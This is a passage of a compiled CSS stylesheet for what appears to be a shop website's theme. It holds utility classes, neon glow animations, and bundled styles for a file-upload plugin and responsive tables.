!important; } .p-xl-5 { padding: 3rem 3rem !important; } .pt-xl-5 { padding-top: 3rem !important; } .pr-xl-5 { padding-right: 3rem !important; } .pb-xl-5 { padding-bottom: 3rem !important; } .pl-xl-5 { padding-left: 3rem !important; } .px-xl-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-xl-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .m-xl-auto { margin: auto !important; } .mt-xl-auto { margin-top: auto !important; } .mr-xl-auto { margin-right: auto !important; } .mb-xl-auto { margin-bottom: auto !important; } .ml-xl-auto { margin-left: auto !important; } .mx-xl-auto { margin-right: auto !important; margin-left: auto !important; } .my-xl-auto { margin-top: auto !important; margin-bottom: auto !important; } }

.text-justify { text-align: justify !important; }

.text-nowrap { white-space: nowrap !important; }

.text-truncate { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center, footer .copyright { text-align: center !important; }

@media (min-width: 576px) { .text-sm-left { text-align: left !important; } .text-sm-right { text-align: right !important; } .text-sm-center { text-align: center !important; } }

@media (min-width: 768px) { .text-md-left { text-align: left !important; } .text-md-right { text-align: right !important; } .text-md-center { text-align: center !important; } }

@media (min-width: 992px) { .text-lg-left { text-align: left !important; } .text-lg-right { text-align: right !important; } .text-lg-center { text-align: center !important; } }

@media (min-width: 1200px) { .text-xl-left { text-align: left !important; } .text-xl-right { text-align: right !important; } .text-xl-center { text-align: center !important; } }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.font-weight-normal { font-weight: normal; }

.font-weight-bold { font-weight: bold; }

.font-italic { font-style: italic; }

.text-white { color: #fff !important; }

.text-muted, .secure-cards .card small { color: #636c72 !important; }

a.text-muted:focus, a.text-muted:hover { color: #4b5257 !important; }

.text-primary { color: #b80000 !important; }

a.text-primary:focus, a.text-primary:hover { color: #850000 !important; }

.text-success { color: #ecebe9 !important; }

a.text-success:focus, a.text-success:hover { color: #d4d1ce !important; }

.text-info { color: #fef1d6 !important; }

a.text-info:focus, a.text-info:hover { color: #fcdfa4 !important; }

.text-warning { color: #cf8c06 !important; }

a.text-warning:focus, a.text-warning:hover { color: #9d6b04 !important; }

.text-danger { color: #d9534f !important; }

a.text-danger:focus, a.text-danger:hover { color: #c9302c !important; }

.text-gray-dark { color: #292b2c !important; }

a.text-gray-dark:focus, a.text-gray-dark:hover { color: #101112 !important; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.invisible { visibility: hidden !important; }

.hidden-xs-up { display: none !important; }

@media (max-width: 575px) { .hidden-xs-down { display: none !important; } }

@media (min-width: 576px) { .hidden-sm-up { display: none !important; } }

@media (max-width: 767px) { .hidden-sm-down, .instagram .gram-wrap.middle, header .secondary-navigation .shop-nav .login-menu-toggle, div.header .secondary-navigation .shop-nav .login-menu-toggle, header .secondary-navigation .social-nav, div.header .secondary-navigation .social-nav, header .navigation-main nav, div.header .navigation-main nav, header .navs, div.header .navs { display: none !important; } }

@media (min-width: 768px) { .hidden-md-up, nav.main-menu-mobile, header .navigation-main .mobile-menu-toggle, div.header .navigation-main .mobile-menu-toggle, header .mobile-toggle, div.header .mobile-toggle { display: none !important; } }

@media (max-width: 991px) { .hidden-md-down { display: none !important; } }

@media (min-width: 992px) { .hidden-lg-up { display: none !important; } }

@media (max-width: 1199px) { .hidden-lg-down, .fb-bar { display: none !important; } }

@media (min-width: 1200px) { .hidden-xl-up { display: none !important; } }

.hidden-xl-down { display: none !important; }

.visible-print-block { display: none !important; }

@media print { .visible-print-block { display: block !important; } }

.visible-print-inline { display: none !important; }

@media print { .visible-print-inline { display: inline !important; } }

.visible-print-inline-block { display: none !important; }

@media print { .visible-print-inline-block { display: inline-block !important; } }

@media print { .hidden-print { display: none !important; } }

@font-face { font-family: 'wire_oneregular'; src: url("../fonts/wireone-webfont.woff2") format("woff2"), url("../fonts/wireone-webfont.woff") format("woff"); font-weight: normal; font-style: normal; }

@font-face { font-family: 'Conv_Archer-XLight-Pro'; src: url("../fonts/Archer-XLight-Pro.eot"); src: url("../fonts/Archer-XLight-Pro.woff") format("woff"), url("../fonts/Archer-XLight-Pro.ttf") format("truetype"), url("../fonts/Archer-XLight-Pro.svg") format("svg"); font-weight: normal; font-style: normal; }

.alert.mdi::before { margin: 0 3px 0 -3px; }

.btn.mdi:not(:empty)::before, .mdi.button:not(:empty)::before, .mdi.gear-button:not(:empty)::before, .mdi.btn-default:not(:empty)::before, .secure-cards .card .card-footer .status-btn > button.mdi:not(:empty)::before, .secure-cards .card .card-footer .status-btn > a.mdi:not(:empty)::before, .page.sizing-chart .table-wrapper .mdi.dropdown-toggle:not(:empty)::before { margin: 0 3px 0 -3px; }

.breadcrumb-item a.mdi::before, .breadcrumb-item span.mdi::before { margin: 0 2px 0 -2px; }

.dropdown-item.mdi::before { margin: 0 8px 0 -10px; }

.list-group-item.mdi::before { margin: 0 6px 0 -6px; }

.modal-title.mdi::before { margin: 0 4px 0 0; }

.nav-link.mdi::before { margin: 0 4px 0 -4px; }

.navbar-brand.mdi::before { margin: 0 4px 0 0; }

.popover-title.mdi::before { margin: 0 4px 0 -4px; }

.btn.mdi-chevron-up.collapsed::before, .mdi-chevron-up.collapsed.button::before, .collapsed.gear-button::before, .collapsed.btn-default::before, .secure-cards .card .card-footer .status-btn > button.collapsed::before, .secure-cards .card .card-footer .status-btn > a.collapsed::before, .page.sizing-chart .table-wrapper .mdi-chevron-up.collapsed.dropdown-toggle::before { content: '\f140'; }

.bd-example-popover-static { padding-bottom: 1.5rem; background-color: #f9f9f9; }

.bd-example-popover-static .popover { position: relative; display: block; float: left; width: 260px; margin: 0.75rem; }

.neon-base, .instagram .ig-tag a, .modal .modal-header .modal-title, .countdown .countdown-lead { font-family: "wire_oneregular", serif; color: #ffffc1; transition: all 0.5s; transform: rotateZ(360deg); }

/*SAMPLE WITH DEFAULTS

*Container
@include flexbox;
@include flex-direction(row);
@include flex-wrap(nowrap);
@include justify-content(center);
@include align-items(center);
@include align-content(center);

*Element
@include flex-order(0);
@include flex(1 1 auto);
@include align-self(auto);

*/
@keyframes neon2 { from { box-shadow: 0 0 5px #fef1d6, 0 0 10px #fef1d6, 0 0 15px #fef1d6, 0 0 20px #fef1d6; }
  to { box-shadow: 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 10px #fef1d6; } }

@-webkit-keyframes neon2 { from { box-shadow: 0 0 5px #fef1d6, 0 0 10px #fef1d6, 0 0 15px #fef1d6, 0 0 20px #fef1d6; }
  to { box-shadow: 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 10px #fef1d6; } }

@-moz-keyframes neon2 { from { box-shadow: 0 0 5px #fef1d6, 0 0 10px #fef1d6, 0 0 15px #fef1d6, 0 0 20px #fef1d6; }
  to { box-shadow: 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 1px #fef1d6, 0 0 10px #fef1d6; } }

@keyframes neon5 { from { text-shadow: 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: none; } }

@-webkit-keyframes neon5 { from { text-shadow: 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: none; } }

@-moz-keyframes neon5 { from { text-shadow: 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: none; } }

@keyframes neon6 { from { text-shadow: 0 0 5px #f9b428, 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 15px #f9b428; } }

@-webkit-keyframes neon6 { from { text-shadow: 0 0 5px #f9b428, 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 15px #f9b428; } }

@-moz-keyframes neon6 { from { text-shadow: 0 0 5px #f9b428, 0 0 10px #f9b428, 0 0 20px #f9b428, 0 0 30px #f9b428; }
  to { text-shadow: 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 1px #f9b428, 0 0 15px #f9b428; } }

/*! bootstrap-fileinput v4.3.9 http://plugins.krajee.com/file-input Author: Kartik Visweswaran Copyright: 2014 - 2017, Kartik Visweswaran, Krajee.com Licensed under the BSD 3-Clause https://github.com/kartik-v/bootstrap-fileinput/blob/master/LICENSE.md */
.file-loading { top: 0; right: 0; width: 25px; height: 25px; font-size: 999px; text-align: right; color: #fff; background: transparent url("../img/loading.gif") top left no-repeat; border: none; }

.file-object { margin: 0 0 -5px 0; padding: 0; }

.btn-file { position: relative; overflow: hidden; }

.btn-file input[type=file] { position: absolute; top: 0; right: 0; min-width: 100%; min-height: 100%; text-align: right; opacity: 0; background: none repeat scroll 0 0 transparent; cursor: inherit; display: block; }

.file-caption-name { display: inline-block; overflow: hidden; height: 20px; word-break: break-all; }

.input-group-lg .file-caption-name { height: 25px; }

.file-zoom-dialog { text-align: left; }

.file-error-message { color: #a94442; background-color: #f2dede; margin: 5px; border: 1px solid #ebccd1; border-radius: 4px; padding: 15px; }

.file-error-message pre, .file-error-message ul { margin: 0; text-align: left; }

.file-error-message pre { margin: 5px 0; }

.file-caption-disabled { background-color: #EEEEEE; cursor: not-allowed; opacity: 1; }

.file-preview { border-radius: 5px; border: 1px solid #ddd; padding: 5px; width: 100%; margin-bottom: 5px; }

.file-preview-frame { position: relative; display: table; margin: 8px; height: 160px; border: 1px solid #ddd; box-shadow: 1px 1px 5px 0 #a2958a; padding: 6px; float: left; text-align: center; vertical-align: middle; }

.file-preview-frame:not(.file-preview-error):hover { box-shadow: 3px 3px 5px 0 #333; }

.file-preview-image { vertical-align: middle; image-orientation: from-image; }

.file-preview-text { display: block; color: #428bca; border: 1px solid #ddd; font-family: Menlo, Monaco, Consolas, "Courier New", monospace; outline: none; padding: 8px; resize: none; }

.file-preview-html { border: 1px solid #ddd; padding: 8px; overflow: auto; }

.file-zoom-dialog .file-preview-text { font-size: 1.2em; }

.file-preview-other { left: 0; top: 0; right: 0; bottom: 0; margin: auto; text-align: center; vertical-align: middle; padding: 10px; }

.file-preview-other:hover { opacity: 0.8; }

.file-actions, .file-other-error { text-align: left; }

.file-other-icon { font-size: 4.8em; }

/* noinspection CssOverwrittenProperties */
.file-zoom-dialog .file-other-icon { font-size: 8em; font-size: 55vmin; }

.file-input-new .file-preview, .file-input-new .close, .file-input-new .glyphicon-file, .file-input-new .fileinput-remove-button, .file-input-new .fileinput-upload-button { display: none; }

.file-input-ajax-new .fileinput-remove-button, .file-input-ajax-new .fileinput-upload-button { display: none; }

.file-caption-main { width: 100%; }

.file-input-ajax-new .no-browse .input-group-btn, .file-input-new .no-browse .input-group-btn { display: none; }

.file-input-ajax-new .no-browse .form-control, .file-input-ajax-new .no-browse .iframe-input, .file-input-ajax-new .no-browse input[type="text"], .file-input-ajax-new .no-browse input[type="password"], .file-input-ajax-new .no-browse input[type="datetime-local"], .file-input-ajax-new .no-browse input[type="date"], .file-input-ajax-new .no-browse input[type="time"], .file-input-ajax-new .no-browse input[type="week"], .file-input-ajax-new .no-browse input[type="number"], .file-input-ajax-new .no-browse input[type="email"], .file-input-ajax-new .no-browse input[type="url"], .file-input-ajax-new .no-browse input[type="search"], .file-input-ajax-new .no-browse input[type="tel"], .file-input-ajax-new .no-browse input[type="color"], .file-input-ajax-new .no-browse input[type="phone"], .file-input-ajax-new .no-browse select, .file-input-ajax-new .no-browse textarea, .file-input-new .no-browse .form-control, .file-input-new .no-browse .iframe-input, .file-input-new .no-browse input[type="text"], .file-input-new .no-browse input[type="password"], .file-input-new .no-browse input[type="datetime-local"], .file-input-new .no-browse input[type="date"], .file-input-new .no-browse input[type="time"], .file-input-new .no-browse input[type="week"], .file-input-new .no-browse input[type="number"], .file-input-new .no-browse input[type="email"], .file-input-new .no-browse input[type="url"], .file-input-new .no-browse input[type="search"], .file-input-new .no-browse input[type="tel"], .file-input-new .no-browse input[type="color"], .file-input-new .no-browse input[type="phone"], .file-input-new .no-browse select, .file-input-new .no-browse textarea { border-top-right-radius: 4px; border-bottom-right-radius: 4px; }

.file-thumb-loading { background: transparent url("../img/loading.gif") no-repeat scroll center center content-box !important; }

.file-actions { margin-top: 15px; }

.file-footer-buttons { float: right; }

.file-upload-indicator { display: inline; cursor: default; opacity: 0.8; width: 60%; }

.file-upload-indicator:hover { font-weight: bold; opacity: 1; }

.file-footer-caption { display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: 160px; text-align: center; padding-top: 4px; font-size: 11px; color: #777; margin: 5px auto; }

.file-preview-error { opacity: 0.65; box-shadow: none; }

.file-preview-frame:not(.file-preview-error) .file-footer-caption:hover { color: #000; }

.file-drop-zone { border: 2px dashed #aaa; border-radius: 4px; height: 100%; text-align: center; vertical-align: middle; margin: 12px 15px 12px 12px; padding: 5px; }

.file-drop-zone-title { color: #aaa; font-size: 1.6em; padding: 85px 10px; cursor: default; }

.file-preview .clickable, .clickable .file-drop-zone-title { cursor: pointer; }

.file-drop-zone.clickable:hover { border: 2px dashed #b80000; }

.file-drop-zone.clickable:focus { border: 2px solid #5acde2; }

.file-drop-zone .file-preview-thumbnails { cursor: default; }

.file-highlighted { border: 2px dashed #999 !important; background-color: #f0f0f0; }

.file-uploading { background: url("../img/loading-sm.gif") no-repeat center bottom 10px; opacity: 0.65; }

.file-thumb-progress { height: 10px; }

.file-thumb-progress .progress, .file-thumb-progress .progress-bar { height: 10px; font-size: 9px; line-height: 10px; }

.file-thumbnail-footer { position: relative; }

.file-thumb-progress { position: absolute; top: 35px; left: 0; right: 0; }

.file-zoom-fullscreen.modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; }

.file-zoom-fullscreen .modal-dialog { position: fixed; margin: 0; width: 100%; height: 100%; padding: 0; }

.file-zoom-fullscreen .modal-content { border-radius: 0; box-shadow: none; }

.file-zoom-fullscreen .modal-body { overflow-y: auto; }

.file-zoom-dialog .modal-body { position: relative !important; }

.file-zoom-dialog .btn-navigate { position: absolute; padding: 0; margin: 0; background: transparent; text-decoration: none; outline: none; opacity: 0.7; top: 45%; font-size: 4em; color: #1c94c4; }

.file-zoom-dialog .floating-buttons { position: absolute; top: 5px; right: 10px; }

.floating-buttons { z-index: 3000; }

.floating-buttons .btn, .floating-buttons .button, .floating-buttons .gear-button, .floating-buttons .btn-default, .floating-buttons .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .floating-buttons .status-btn > button, .floating-buttons .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .floating-buttons .status-btn > a, .floating-buttons .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .floating-buttons .dropdown-toggle { z-index: 3000; }

.file-zoom-dialog .kv-zoom-actions .btn, .file-zoom-dialog .kv-zoom-actions .button, .file-zoom-dialog .kv-zoom-actions .gear-button, .file-zoom-dialog .kv-zoom-actions .btn-default, .file-zoom-dialog .kv-zoom-actions .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .file-zoom-dialog .kv-zoom-actions .status-btn > button, .file-zoom-dialog .kv-zoom-actions .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .file-zoom-dialog .kv-zoom-actions .status-btn > a, .file-zoom-dialog .kv-zoom-actions .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .file-zoom-dialog .kv-zoom-actions .dropdown-toggle, .floating-buttons .btn, .floating-buttons .button, .floating-buttons .gear-button, .floating-buttons .btn-default, .floating-buttons .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .floating-buttons .status-btn > button, .floating-buttons .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .floating-buttons .status-btn > a, .floating-buttons .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .floating-buttons .dropdown-toggle { margin-left: 3px; }

.file-zoom-dialog .btn-navigate:not([disabled]):hover, .file-zoom-dialog .btn-navigate:not([disabled]):focus { outline: none; box-shadow: none; opacity: 0.5; }

.file-zoom-dialog .btn-navigate[disabled] { opacity: 0.3; }

.file-zoom-dialog .btn-prev { left: 1px; }

.file-zoom-dialog .btn-next { right: 1px; }

.file-drag-handle { display: inline; margin-right: 2px; font-size: 16px; opacity: 0.6; cursor: not-allowed; }

.file-sortable .file-drag-handle { cursor: move; cursor: -webkit-grabbing; opacity: 1; }

.file-sortable .file-drag-handle:hover { opacity: 0.7; }

.file-zoom-content { height: 480px; text-align: center; }

.file-preview-initial.sortable-chosen { background-color: #d9edf7; }

.file-preview-frame.sortable-ghost { background-color: #eee; }

/* IE 10 fix */
.btn-file ::-ms-browse { width: 100%; height: 100%; }

/*! Responsive Tables v5.2.6 (http://gergeo.se/RWD-Table-Patterns) This is an awesome solution for responsive tables with complex data. Authors: Nadan Gergeo <nadan@blimp.se> (www.blimp.se), Lucas Wiener <lucas@blimp.se> & "Maggie Wachs (www.filamentgroup.com)" Licensed under MIT (https://github.com/nadangergeo/RWD-Table-Patterns/blob/master/LICENSE-MIT) */
.dropdown-menu > li.checkbox-row { padding: 5px 20px; }

.dropdown-menu li.checkbox-row { display: block; clear: both; font-weight: normal; line-height: 20px; color: #333; white-space: nowrap; }

.dropdown-menu li.checkbox-row label { font-weight: normal; }

.dropdown-menu li.checkbox-row:hover, .dropdown-menu li.checkbox-row input:hover, .dropdown-menu li.checkbox-row label:hover { cursor: pointer; }

.no-touch .dropdown-menu > .checkbox-row:hover, .no-touch .dropdown-menu > .checkbox-row:active { text-decoration: none; color: #262626; background-color: #f5f5f5; }

.btn-toolbar { margin-bottom: 20px; }

.lt-ie8 .btn-toolbar { display: none; }

.table-responsive { border-radius: 3px; border: 1px solid #ddd; margin-bottom: 20px; }

.table-responsive > .table, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive > table { margin-bottom: 0; }

.table-responsive > .table-bordered { border: 0; }

.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child { border-left: 0; }

.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child { border-right: 0; }

.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; }

.table-responsive[data-pattern="priority-columns"] { width: 100%; margin-bottom: 20px; overflow-y: hidden; overflow-x: auto; -ms-overflow-style: -ms-autohiding-scrollbar; border-radius: 3px; border: 1px solid #ddd; -webkit-overflow-scrolling: touch; }

.table-responsive[data-pattern="priority-columns"] > .table, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table { margin-bottom: 0; }

.table-responsive[data-pattern="priority-columns"] > .table > thead > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > thead > tr > th, .table-responsive[data-pattern="priority-columns"] > .table > tbody > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > tbody > tr > th, .table-responsive[data-pattern="priority-columns"] > .table > tfoot > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > tfoot > tr > th, .table-responsive[data-pattern="priority-columns"] > .table > thead > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > thead > tr > td, .table-responsive[data-pattern="priority-columns"] > .table > tbody > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > tbody > tr > td, .table-responsive[data-pattern="priority-columns"] > .table > tfoot > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .table-responsive[data-pattern="priority-columns"] > table > tfoot > tr > td { white-space: nowrap; }

.table-responsive[data-pattern="priority-columns"] > .table-bordered { border: 0; }

.table-responsive[data-pattern="priority-columns"] > .table-bordered > thead > tr > th:first-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr > th:first-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr > th:first-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > thead > tr > td:first-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr > td:first-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr > td:first-child { border-left: 0; }

.table-responsive[data-pattern="priority-columns"] > .table-bordered > thead > tr > th:last-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr > th:last-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr > th:last-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > thead > tr > td:last-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr > td:last-child, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr > td:last-child { border-right: 0; }

.table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr:last-child > th, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr:last-child > th, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tbody > tr:last-child > td, .table-responsive[data-pattern="priority-columns"] > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; }

.table-responsive.absolute-solution { position: relative; }

.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="-1"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="-1"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="-1"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="-1"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="0"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="0"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="0"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="0"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="1"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="1"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="1"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="1"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="2"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="2"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="2"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="2"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="3"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="3"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="3"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="3"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="4"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="4"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="4"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="4"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="5"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="5"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="5"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="5"], .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="6"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="6"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="6"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="6"] { display: none; }

.lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="1"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="1"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"] { display: inline; }

.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="1"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="1"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="1"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="1"] { display: table-cell; }

@media screen and (min-width: 480px) { .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="2"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="2"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"] { display: inline; } .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="2"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="2"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="2"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="2"] { display: table-cell; } }

@media screen and (min-width: 640px) { .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="3"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="3"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"] { display: inline; } .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="3"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="3"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="3"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="3"] { display: table-cell; } }

@media screen and (min-width: 800px) { .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="4"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="4"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"] { display: inline; } .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="4"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="4"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="4"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="4"] { display: table-cell; } }

@media screen and (min-width: 960px) { .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="5"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="5"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"] { display: inline; } .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="5"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="5"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="5"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="5"] { display: table-cell; } }

@media screen and (min-width: 1120px) { .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="6"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"], .lt-ie9.mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="6"], .lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"] { display: inline; } .mq.js .table-responsive[data-pattern="priority-columns"] th[data-priority="6"], .mq.js.lt-ie10 .sticky-table-header th[data-priority="6"], .mq.js .table-responsive[data-pattern="priority-columns"] td[data-priority="6"], .mq.js.lt-ie10 .sticky-table-header td[data-priority="6"] { display: table-cell; } }

.mq.js .table-responsive[data-pattern="priority-columns"] th.cell-hide, .mq.js.lt-ie10 .sticky-table-header th.cell-hide, .mq.js .table-responsive[data-pattern="priority-columns"] td.cell-hide, .mq.js.lt-ie10 .sticky-table-header td.cell-hide { display: none; }

.mq.js .table-responsive[data-pattern="priority-columns"] th.cell-show, .mq.js.lt-ie10 .sticky-table-header th.cell-show, .mq.js .table-responsive[data-pattern="priority-columns"] td.cell-show, .mq.js.lt-ie10 .sticky-table-header td.cell-show { display: table-cell; }

.lt-ie9 .mq.js .table-responsive[data-pattern="priority-columns"] th.cell-show, .lt-ie9 .mq.js.lt-ie10 .sticky-table-header th.cell-show, .lt-ie9 .mq.js .table-responsive[data-pattern="priority-columns"] td.cell-show, .lt-ie9 .mq.js.lt-ie10 .sticky-table-header td.cell-show { display: inline; }

.lt-ie9 .mq.js .table-responsive.display-all[data-pattern="priority-columns"] th, .lt-ie9 .mq.js.lt-ie10 .sticky-table-header.display-all th, .lt-ie9 .mq.js .table-responsive.display-all[data-pattern="priority-columns"] td, .lt-ie9 .mq.js.lt-ie10 .sticky-table-header.display-all td { display: inline !important; }

.mq.js .table-responsive[data-pattern="priority-columns"] table.display-all th, .mq.js.lt-ie10 .sticky-table-header table.display-all th, .mq.js .table-responsive[data-pattern="priority-columns"] table.display-all td, .mq.js.lt-ie10 .sticky-table-header table.display-all td { display: table-cell !important; }

table.table-small-font { font-size: 12px; -webkit-text-size-adjust: none; line-height: 1.5em; }

table.focus-on tbody tr:hover, table.focus-on tfoot tr:hover { cursor: pointer; }

